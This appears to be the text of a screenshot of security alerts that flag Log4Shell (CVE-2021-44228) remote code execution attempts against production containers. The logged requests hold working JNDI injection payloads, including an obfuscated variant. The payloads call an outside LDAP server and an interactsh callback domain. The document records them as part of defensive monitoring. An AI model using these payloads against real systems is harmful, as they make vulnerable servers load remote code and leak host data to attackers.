 elastalert APP 00:03
PROD-DUB Security RCE attempt for CVE-2021-44228
Container : api-gateway
Message : [2021-12-14T22:57:36.722Z] "GET / HTTP/1.1" 307 - 0 0 0 -
"51.105.55.17" "/${jndi:ldap://45.83.193.150:1389/Exploit}" "7c9223d6-2c81-491d-
8564-10742cc90a9c" "54.75.196.220" "-"
elastalert APP 12:52
PROD-DUB Security RCE attempt for CVE-2021-44228
Container : prometheus-operator-alertmanager-sso
Message : 173.249.19.100 - - [15/Dec/2021:11:47:45 +0000]
alertmanager.dub.prod.wgtwo.com GET - "/?
x=${jndi:ldap://${hostName}.c6s8ou15g22ssten8u8gcgh7maeyegbc1.interactsh.com/a}
" HTTP/1.1 "${${::-j}${::-n}${::-d}${::-i}:${::-l}${::-d}${::-a}${::-
p}://${hostName}.c6s8ou15g22ssten8u8gcgh7maeyegbc1.interactsh.com}" 302 329
0.000